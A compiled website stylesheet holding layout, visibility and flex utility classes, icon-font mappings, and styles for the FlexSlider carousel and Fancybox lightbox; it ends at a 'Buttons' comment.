.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fff; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(0, 119, 171, 0.5); box-shadow: 0 0 6px 1px rgba(0, 119, 171, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #000; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; -webkit-clip-path: none; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

hr.small { max-width: 5.83333rem; border-width: 0.33333rem; }

@media print, screen and (min-width: 64em) { hr { margin: 3.33333rem auto; } }

h2 { color: #0077AB; line-height: 1.5; font-weight: 800; }

h2 span { font-weight: 300; }

i { vertical-align: middle; }

.heading { font-family: "Montserrat", sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 1.94444rem; color: #0077AB; font-size: 1rem; line-height: 1.5; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 0.22222rem; font-style: italic; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
